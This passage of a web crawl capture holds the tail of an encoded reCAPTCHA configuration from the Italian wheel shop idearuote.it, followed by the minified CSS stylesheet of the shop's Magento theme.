XDlcOAwqJGwrlXIMK+M2/CksKDwqTDrj4QImnDmsO6w55cFXrCjcOEwqJRw5jDgsOWY1xZRMO5w71twrHCicOcG8KEw6HCuMK7wpNeRHw1wpTCnSDDmcOFwpbCuMO4FMKPw7vDrQJOw4DChUAywqHCi2olwqcIwrnDu2Rrwrclw4zDk8OwIDjCtGLCqX7DtTM8w5nCiU/[base64]/[base64]/DoxdcwqTDssOQYcOywoluGsK5wrxRZcKdw7d4BcOaNcOZZntPwpDDu33DtMOCFMO0wq7ClMOHwohxw4vCjzXDnMOyw5vDhV7DsMKUw7dKw53DiQx7w61NHF7Dg8KEw77Ckj08JsK4RMKCcQA+Lx/DrcK9w7LDmcKpw6hVwoHDncOHTjsTwr3CtGDCosK9wog+N8KOwoXDq8OBAQHDp8KIYSLChTcFwprDpC8qw6NJwogCw7ckw5bDr8KWAsKVw4dcaA0wBMKtw7FuwoBNcBVtQ1HDtlrDtXdWwpjDqQRFLWchw5hJw7bDmcOEJ8ONw4vDpMKEWMOwN8Ojw4wJw6DCuhB/w5sPw6k0GMOQwpPCvMOfYgbCu8OGw54COsOfwpvDlcKUVsKBw7d8NC/DpX8Kw6/CkhLDscO0Z8O8Hx4lw6/CpSI7wqt6ScK2bUbDqMK8w7Z9wo3CssOHT8O9w7MBK8KePsORw6YZw4MNw4XDtcK8woI9wrDCusOYwqDDg8KZE8O8w6oUEmdNUcKFZXjCu2nDpzzDlcKefFE1wq5cw7sSw7vCkCRaw4nCucKXwrRnMsO/wq7Dtj4SwoBeZhzCl2ojw51PCj91V2/[base64]/[base64]/DoH8IFTzDmcKjwrhuwq4AV8K2wqFLTnLCuyELwpkhwrLCnyjCiAc3w6vDmVvCpS/[base64]/DmQvCiWR8Q8Opw6kxw5jDs8Ktw4TChT7DvcKPw40mXVPCrMOvw4LCrWvCj8O0w7zDjTHCjsKXSsKhcU4URAHDqwTDrMKdW8KGZ8KtO1Q2bTpcwplCw7PCo8OXbMOpAMOdw5Z3bApNwqdkdBfDrB9bZHbCqDjClMKGwpjDqsOYw6pTMXjDiMKpw6/CqUU/wrt8KsK7w7jDijPDkzpoF8KBw6MHHnUpIcOcMsKGDBbDoArDgD4Gw4/[base64]/DpMO/wo/CpkM3wqXChMKdScO7wqPDuEUZIA/[base64]/Dg1vCoGZWw7rDvjQ1w43CnQEaE8OEwr9Ew6vDmMO3w4PCisKmNsOuw4XDsyQGwpt4w4N7DcKJZMODw4M3csKQwqYTwqQPTsOTw5c7AgjDkMOVwqF9w7cUecKVLcO+wqXCksOiZxJQUS/[base64]/CpUrCncOjwrbDlhPCmsOkwpxVJ8KjShnCt8O9NsOtRcObwqLCnTDCisKyN8KnAUp2w7XDmcKCwo0sJsK1woTCogzDkMOVJcKbw7Yvw5bChMOvw7/Dhg00wpc+w5bDlcO0GcKrw73CvcKTVcOfLSxTw41vwql0wrrDuyvCqcOBCTI3w6jDhsKHRCMXw77CvMOmw5AiwqvDjcOCw4nDoHl7VQjCtRAAwpvDr8OQOTrClMO+UMK9N8OYwq/Dvzo0wr3CpU51TkXCksK3VV52Nhl/wosCwoBaNcOVRMK4WX8jQQvDqsKORDdwwoQPw7U3C8OtbQcpwozDrT9rw4jCtWV6wojCqsKQYTRSSFk9JRlFwqPDqcOhw6dwwr3DkW7Dq8O+IsOdClDDicKMXMKjwoTCoD/[base64]/DpzvCg8KUL2ACwrxVLyLCl2obw6bDtyDDjMKIazrCl8OGw5gSOMOzGcOScnbCqB8pwobDmDPDuMK5w7/DoMK+PltLwoNMwrQbLMKcScOawrvCpiFtw6XDrS1hw5jDhljCiH4kwowlacOQRcKcwokSCBHDrx4YAsKbLi7CqMKDw4JlwrJOw7Uswq7Di8KRw5HCsQTDnG1jCsOGdFRnSWrDp0V7wqHCoQjCgcOCOSc/w54ZDxwCw7HDncK1E3TDihYfX8Ocd8KAV8KQQMOEwr1Ow6XChgMbAVPDvUfCq0rCvEZZC8K5w5FbLMOSPUUTw4vDpMK4G35odMKdAMKgwo7CtA/[base64]/[base64]/[base64]/DlxFpJjoewpADUSxoRsKtw6TDo1FdN20HwqbCm8KYbRpxLUgaw6nCgsKLw5nDtMKHwq4UwqXDlMOMwpRNJ8KJw5/DpcK4wrvCt1Fbw6TCtMKHc8OPecKGw5bDkcOcasO1XG4EYDbCthkzw44/wprDj3XDny3Ds8O6woTDp2nDhcKMWBnDmkhYwogPb8OMKUbDkAHCmm1UCMOWETnCtRdYw4/CkzQ1w5zCoy/DnlZuwopEcAMswpQbwr9iVR/DrmNFTcOZw7chwrbDuMKiLMOKesKCw4zChMKbeXZNwrvDqMKUw5Eww6jCh2DDnMOUw4tLw4sZw6fDrcOUw7UddRnCugQCwqIHw5rDucOBwqE2N3dswqhPw67DgATDqsK/[base64]/Dh8KbwobDpH/[base64]/DoMOswrfDrEozJMKAwqhMwpsbwoFIwroPwpp1woVVI3U+OMOVZ8OBwrJEf8O/wpTDl8Kaw63DmMKyHsK+Bj/DlsKeGQNBKsOeUgDDqsOjTMO6BCJcDcOKG1kmwr3CoRc+UcK/w5Qxw7zCusKhwrnCqMO0w6fCrxnCmh/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfmgIgpAAAAADeFnDcnOlxW86L2cDmdOyq-G9ii\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.idearuote.it:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22aFPn/LYiz4iIPNnIX8OF58yXRYzlJumWWJ1RkP+FMSs\\u003d\x22,0,0,null,1,1768725622196,0,0,[28],null,[241],\x22RC-JROASc3-_flB6w\x22,null,null,null,null,null,\x220dAFcWeA6XaFbR7cjTmXN3byxG5Q2wnlSnwkuicgN22An4BfAlipu2225eeFfIc9lBDrdnNUcOFgLE2I_uGOJD-ZUE-DSTPCwwhA\x22,1768808422342]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.idearuote.it/static/version1768183016/frontend/LM/luma_child2/it_IT/css/personalizzazioni.min.css
body_size: 10160
content:
.product.data.items.home-tab{min-height:450px}.text-uppercase{text-transform:uppercase}a.developer{color:#fe0000}.wrap_grid_categorie.wrap_grid_home h2,.wrap_grid_categorie.wrap_grid_home h5{text-align:center}.wrap_grid_categorie.wrap_grid_home h5{font-weight:400}.catalog-product-view .product.media{position:relative}.percentuale_sconto-lbl,.new-lbl{background:#c3ff3e;border-radius:50%;color:green;height:45px;line-height:45px;position:absolute;text-align:center;text-transform:uppercase;top:10px;right:10px;width:45px;z-index:9;font-size:14px;font-weight:400}.new-lbl{background:#fe0000;color:#fff;left:10px}.catalog-product-view .product.media .percentuale_sconto-lbl,.catalog-product-view .product.media .new-lbl{font-size:30px;height:80px;line-height:80px;width:80px;right:30px;z-index:1}.catalog-product-view .product.media .new-lbl{left:30px}.page-products .products-grid .product-item .product-item-info,.page-products .products-list .product-item .product-item-info>a{position:relative}.page-products .products-grid .product-item .product-item-info>a span.percentuale_sconto-lbl,.page-products .products-list .product-item .product-item-info>span.percentuale_sconto-lbl,.page-products .products-grid .product-item .product-item-info>a span.new-lbl,.page-products .products-list .product-item .product-item-info>span.new-lbl{display:none}div.block.featureproduct{margin-top:10px;margin-bottom:10px;padding-top:10px}.page-main .columns .column .block .block-title,div.block.featureproduct div.block-title.title{margin-top:10px}div.product.data.items.home-tab{margin-top:10px}.block-static-block.widget{margin-bottom:2px}@media (min-width:769px),print{.product.data.items>.item.title>.switch{height:40px}}.products-grid .product-item-info:hover{z-index:999}div.category-image img.image{object-fit:cover;width:100%;height:150px}.category-description .description-container{position:relative}.category-description .description-container:after{content:"";position:absolute;bottom:0;left:0;right:0;height:60px;pointer-events:none}.category-description .description-container:before{content:"";position:absolute;bottom:0;left:0;right:0;height:60px;background:linear-gradient(rgba(255,255,255,0),rgba(255,255,255,1));pointer-events:none;transition:opacity .3s ease-in-out;opacity:1}.category-description .description-container.expanded:before{opacity:0}.wrap_titolo_box_categorie h3{margin-top:1rem;margin-bottom:1rem}span.old-price{text-decoration:line-through}span.old-price span.price-label,span.normal-price span.price-label,.product-info-main .product-info-price .price-box .price-container>span.price-label{display:none}@media only screen and (min-width:768px){div.upment-bannerslider{min-height:363px}}@media only screen and (min-width:1024px){div.upment-bannerslider{min-height:485px}}@media only screen and (min-width:1280px){div.upment-bannerslider{min-height:611px}}@media only screen and (max-width:767px){div.upment-bannerslider{min-height:170px}}div.wrap_ultimi_articoli_blog{margin-top:20px;margin-bottom:20px}div.wrap_ultimi_articoli_blog h4.titolo_sezione_ultimi{font-size:30px;line-height:1;text-align:center;font-weight:700}div.wrap_ultimi_articoli_blog p.sottotitolo_ultimi{font-size:28px;color:#666;line-height:1.2;text-align:center;margin-bottom:20px}.wrap_ultimi_articoli_blog .row{display:flex;flex-wrap:wrap;margin-right:-10px;margin-left:-10px}.wrap_ultimi_articoli_blog .col-1,.wrap_ultimi_articoli_blog .col-2,.wrap_ultimi_articoli_blog .col-3,.wrap_ultimi_articoli_blog .col-4,.wrap_ultimi_articoli_blog .col-5,.wrap_ultimi_articoli_blog .col-6,.wrap_ultimi_articoli_blog .col-7,.wrap_ultimi_articoli_blog .col-8,.wrap_ultimi_articoli_blog .col-9,.wrap_ultimi_articoli_blog .col-10,.wrap_ultimi_articoli_blog .col-11,.wrap_ultimi_articoli_blog .col-12,.wrap_ultimi_articoli_blog .col,.wrap_ultimi_articoli_blog .col-auto,.wrap_ultimi_articoli_blog .col-sm-1,.wrap_ultimi_articoli_blog .col-sm-2,.wrap_ultimi_articoli_blog .col-sm-3,.wrap_ultimi_articoli_blog .col-sm-4,.wrap_ultimi_articoli_blog .col-sm-5,.wrap_ultimi_articoli_blog .col-sm-6,.wrap_ultimi_articoli_blog .col-sm-7,.wrap_ultimi_articoli_blog .col-sm-8,.wrap_ultimi_articoli_blog .col-sm-9,.wrap_ultimi_articoli_blog .col-sm-10,.wrap_ultimi_articoli_blog .col-sm-11,.wrap_ultimi_articoli_blog .col-sm-12,.wrap_ultimi_articoli_blog .col-sm,.wrap_ultimi_articoli_blog .col-sm-auto,.wrap_ultimi_articoli_blog .col-md-1,.wrap_ultimi_articoli_blog .col-md-2,.wrap_ultimi_articoli_blog .col-md-3,.wrap_ultimi_articoli_blog .col-md-4,.wrap_ultimi_articoli_blog .col-md-5,.wrap_ultimi_articoli_blog .col-md-6,.wrap_ultimi_articoli_blog .col-md-7,.wrap_ultimi_articoli_blog .col-md-8,.wrap_ultimi_articoli_blog .col-md-9,.wrap_ultimi_articoli_blog .col-md-10,.wrap_ultimi_articoli_blog .col-md-11,.wrap_ultimi_articoli_blog .col-md-12,.wrap_ultimi_articoli_blog .col-md,.wrap_ultimi_articoli_blog .col-md-auto,.wrap_ultimi_articoli_blog .col-lg-1,.wrap_ultimi_articoli_blog .col-lg-2,.wrap_ultimi_articoli_blog .col-lg-3,.wrap_ultimi_articoli_blog .col-lg-4,.wrap_ultimi_articoli_blog .col-lg-5,.wrap_ultimi_articoli_blog .col-lg-6,.wrap_ultimi_articoli_blog .col-lg-7,.wrap_ultimi_articoli_blog .col-lg-8,.wrap_ultimi_articoli_blog .col-lg-9,.wrap_ultimi_articoli_blog .col-lg-10,.wrap_ultimi_articoli_blog .col-lg-11,.wrap_ultimi_articoli_blog .col-lg-12,.wrap_ultimi_articoli_blog .col-lg,.wrap_ultimi_articoli_blog .col-lg-auto,.wrap_ultimi_articoli_blog .col-xl-1,.wrap_ultimi_articoli_blog .col-xl-2,.wrap_ultimi_articoli_blog .col-xl-3,.wrap_ultimi_articoli_blog .col-xl-4,.wrap_ultimi_articoli_blog .col-xl-5,.wrap_ultimi_articoli_blog .col-xl-6,.wrap_ultimi_articoli_blog .col-xl-7,.wrap_ultimi_articoli_blog .col-xl-8,.wrap_ultimi_articoli_blog .col-xl-9,.wrap_ultimi_articoli_blog .col-xl-10,.wrap_ultimi_articoli_blog .col-xl-11,.wrap_ultimi_articoli_blog .col-xl-12,.wrap_ultimi_articoli_blog .col-xl,.wrap_ultimi_articoli_blog .col-xl-auto{margin-bottom:20px;margin-right:10px;margin-left:10px}@media (min-width:680px){.wrap_ultimi_articoli_blog .col-md-6{flex:1 1 calc(50% - 20px)}.wrap_ultimi_articoli_blog .col-md-12{flex:1 1 calc(100% - 20px)}}@media (min-width:768px){.wrap_ultimi_articoli_blog .col-lg-4{flex:1 1 calc(33.333% - 20px)}}@media (min-width:1024px){.wrap_ultimi_articoli_blog .col-xl-3{flex:1 1 calc(25% - 20px)}}@media only screen and (max-width:679px){.wrap_ultimi_articoli_blog .col-xl-12{flex:1 1 calc(100% - 20px)}.wrap_ultimi_articoli_blog .col-xl-6{flex:1 1 calc(100% - 20px)}}div.grid.tipo_flex_default{display:flex;flex-wrap:wrap;justify-content:space-around;margin-right:-10px;margin-left:-10px}div.grid.tipo_flex_default div.grid-item{flex-grow:1;padding-bottom:20px;margin-left:10px;margin-right:10px}@media (min-width:768px){.contact-index-index .column:not(.sidebar-additional) .form.contact{min-width:auto;width:100%}.wrap_pagina_contatti .grid-item{flex:1 1 calc(50% - 20px)}}footer{background-color:#f4f4f4}.fs-row.footer_our_services{margin-top:20px;margin-bottom:20px}.fs-row .fs-inner{flex:1 1 calc(33.333% - 20px);box-sizing:border-box;padding:0 10px;position:relative;min-height:60px}.fs-row .fs-inner .fs-left{position:absolute;left:10px;top:0;width:60px;height:60px;background:#fff;color:#fe0000;text-align:center;font-size:20px;line-height:60px;border:1px solid #ddd}.fs-row .fs-inner .fs-right{float:left;width:100%;padding-left:80px;box-sizing:border-box}.fs-row .fs-inner .fs-right>h3{color:#222;font-size:18px;text-transform:uppercase;padding:0;margin:0 0 6px}.fs-row .fs-inner .fs-right>p{color:#555;margin:0}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent .logo{max-width:100% !important;width:100% !important;margin-bottom:20px !important;margin-top:0 !important;margin-right:0 !important;margin-left:0 !important}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent .logo img{display:block;margin:0 auto;height:auto;max-width:125px}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent .cp-social{list-style-type:outside none none;text-align:center;padding:0;float:none;margin:50px 0 0}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent .cp-social li{margin-bottom:6px}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent .cp-social li{text-align:center;display:inline-block;margin:0 1px;margin-bottom:0;float:none;width:auto}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent .cp-social li a:before{content:"";font-family:'Fontawesome';margin-right:0}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:14px;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent .cp-social li a{border:1px solid #ddd;border-top-color:#ddd;border-right-color:#ddd;border-bottom-color:#ddd;border-left-color:#ddd;font-size:13px;display:block;height:38px;width:38px;line-height:38px;padding:0;border-radius:50%}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent .cp-social li a{border-color:#333;color:#222}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent ul li .cp-fcontact{padding:0 0 0 20px;position:relative;width:100%}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent ul li .cp-fcontact span{position:absolute;left:0}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent .block.newsletter{max-width:100%;float:left}.owl-carousel.hbr-slider .hbr-inner{display:inline-block;float:left}#owlcarousel_marchi{min-height:50px}.sidebar div.block.related .product-items .product-item{width:100%}.sidebar div.block.related .product-items .product-item{width:100%}.block.related .related-available .product-item-name{margin-left:0}.block.related .field.choice{z-index:100}@media only screen and (max-width:767px){.sidebar .product-items .product-item-details{margin-left:0;position:static}.sidebar .product-items .product-item-info .product-item-photo{position:static}}@media (min-width:1440px),print{.sidebar .product-items .product-item-info .product-item-photo{float:left;left:auto;margin:0 10px 10px 0;position:relative;top:auto}.sidebar .product-items .product-item-details{margin-left:0}.sidebar .product-items .price-box{clear:both}}